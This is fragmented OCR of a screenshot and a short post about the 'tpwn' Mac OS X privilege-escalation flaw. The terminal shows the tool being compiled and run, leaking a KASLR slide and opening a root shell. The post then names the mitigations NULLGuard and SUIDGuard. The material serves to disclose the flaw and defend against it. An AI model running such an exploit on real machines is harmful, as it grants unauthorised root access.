
remote: Total 
19
(
delta 
0
)
, reused 
0
(
delta 
0
)
, pack
Unpacking objects: 
100
%
(
19
/
19
)
, done.

Checking connectivity... done.

$ 
cd
 tpwn
/
$ 
make
gcc
*
.m 
-o
 tpwn 
-framework
 IOKit 
-framework
 Foundati
strip
 tpwn

$ .
/
tpwn

leaked kaslr slide, 
@
sh-3.2# 
id
uid
=
0
(
root
)
gid
=
20
(
staff
)
groups
=
20
(
staff
)
,
12
(
everyo
sh-3.2#
Original post:
Young Italian discovers two serious flaws in
Mac OS X
Solution #1:
NULLGuard
Solution #2:
SUIDGuard
SUIDGuard looks like professional (enterprise) solution for
the problem, official website
www.suidguard.com